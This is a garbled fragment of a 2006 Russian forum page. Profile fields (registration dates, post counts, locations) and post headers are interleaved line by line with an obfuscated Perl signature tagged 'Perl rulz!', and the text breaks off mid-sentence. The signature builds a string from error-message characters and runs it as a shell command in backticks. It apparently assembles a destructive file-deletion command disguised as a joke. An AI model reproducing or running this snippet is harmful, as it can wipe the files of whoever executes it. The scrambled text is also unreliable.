
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
Зарегистрирован:
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
14.10.2005
Сообщения: 9828
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
Откуда: немецыя
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Вернуться к началу
Lobzik
Добавлено: Сб Июл 29, 2006 8:51 pm
Заголовок с
Almost God
_________________
АЙС
Зарегистрирован:
20.10.2005
Сообщения: 1693
Откуда: Москва
Вернуться к началу
Lobzik
Добавлено: Сб Авг 05, 2006 10:13 pm
Заголовок с
Almost God
"Все группы, учавствующие в FVT приносят ис